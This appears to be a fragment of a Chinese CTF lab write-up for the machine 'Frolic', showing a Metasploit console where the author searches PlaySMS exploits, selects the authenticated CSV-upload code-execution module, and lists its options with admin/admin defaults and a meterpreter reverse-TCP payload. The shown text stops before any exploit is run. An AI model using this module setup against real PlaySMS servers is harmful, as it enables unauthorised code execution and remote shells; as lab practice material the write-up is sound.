 dayu@kali: ~/桌面/dayuFrolic 208x40
msf5 > search playsms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/playsms_filename_exec 2017-05-21 excellent Yes PlaySMS sendfromfile.php Authenticated "Filename" Field Code Execution
1 exploit/multi/http/playsms_template_injection 2020-02-05 excellent Yes PlaySMS index.php Unauthenticated Template Injection Code Execution
2 exploit/multi/http/playsms_uploadcsv_exec 2017-05-21 excellent Yes PlaySMS import.php Authenticated CSV File Upload Code Execution
msf5 > use 2
msf5 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745